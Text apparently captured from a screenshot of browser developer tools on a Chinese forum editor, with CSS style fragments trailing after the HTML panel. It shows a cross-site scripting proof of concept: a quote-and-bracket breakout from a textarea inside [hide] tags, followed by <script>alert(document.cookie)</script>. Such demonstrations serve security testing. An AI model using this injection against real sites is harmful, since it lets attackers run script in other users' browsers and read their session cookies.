 表 情
B I U 字体 大小 颜色 Hide
Hi~
[hide]
"">
Elements Network Sources Timeline Profiles Resources Audits Console
<tr style="color: #666; line-height: 23px; height: 23px">…</tr>
<tr class="tr2">…</tr>
<tr>…</tr>
<tr>
<td class="f_one" valign="top" width="20%" style="padding-right: 7px; padding-left: 7px; padding-bottom: 7px; padding-top:
7px">…</td>
<td class="f_one" valign="top" style="padding-right: 7px; padding-left: 7px; padding-bottom: 7px; padding-top: 7px">
<div class="editortoolbar" id="_editor_controls">…</div>
<div>
<textarea id="_editor_textarea" rows="10" cols="80" vld="{rangelength:[2,4096]}" style="width: 96%" name=
"content">[hide]</textarea>
""">"
<script>alert(document.cookie)</script>
"[/hide]"
Styles Computed Event Listen
element.style {
}
td, th, div {
word-break: break-all;
word-wrap: break-word;
}
body, div, dl, dt, dd, ul,
li, h1, h2, h3, h4, h5, h6
form, fieldset, legend, in
textarea, p, blockquote, t
margin: 0;
padding: 0;